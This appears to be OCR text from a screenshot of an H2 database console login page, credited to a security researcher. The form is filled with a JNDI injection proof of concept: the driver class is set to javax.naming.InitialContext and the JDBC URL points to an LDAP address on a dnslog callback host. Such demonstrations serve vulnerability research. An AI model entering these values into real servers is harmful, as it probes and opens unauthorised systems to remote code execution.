 English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: ldap://j6axhp.dnslog.cn/jndi
User Name:
Password:
Connect Test Connection
SecIN@tkswifty